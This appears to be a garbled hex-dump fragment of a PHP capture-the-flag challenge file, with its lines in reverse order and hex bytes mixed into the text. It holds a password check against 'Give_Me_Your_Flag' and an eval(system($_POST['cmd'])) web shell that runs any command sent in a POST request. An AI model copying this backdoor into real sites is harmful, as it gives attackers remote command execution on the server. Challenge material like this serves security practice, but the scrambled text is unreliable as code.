 0 20 20 20 20   </div>.
0 20 20 20 20      ?>.
0 20 20 20 20     }.
3 79 73 74 65       eval(syste
d 64 27 5d 29 m($_POST['cmd'])
0 20 20 20 20 );.
e 4f 68 20 59    echo "<p>Oh Y
1 73 73 77 6f ou got my passwo
0 20 20 20 20 rd!</p>";.
f 50 4f 53 54       if ($_POST
d 20 3d 3d 3d ['password'] ===
f 64 65 28 24  base64_encode($
b 00 20 20 20 password)) {.
8 6f 20 22 3c          echo "<
5 65 64 20 56 p>can can need V
0 20 20 20 20 im </p>";.
7 6f 72 64 20       $password
9 6f 75 72 5f = "Give_Me_Your_
0 20 20 20 20 Flag";.
0 6f 72 74 69    error_reporti
0 20 20 20 20 ng(0);.
0 20 20 20 20    <?php.